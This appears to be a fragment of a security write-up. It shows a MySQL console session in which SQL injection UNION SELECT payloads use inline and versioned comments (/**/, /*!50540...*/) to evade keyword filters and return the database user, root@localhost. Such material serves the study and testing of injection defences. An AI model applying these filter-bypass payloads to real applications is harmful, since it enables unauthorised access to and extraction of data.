 mysql> select * from user where id=1 union select/**/1,2,user() from user;
+------+------------+----------------+
| id | name | passwd |
+------+------------+----------------+
| 1 | miracle778 | test |
| 1 | 2 | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select/*!505401,2,user() from user*/;
+------+------------+----------------+
| id | name | passwd |
+------+------------+----------------+
| 1 | miracle778 | test |
| 1 | 2 | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)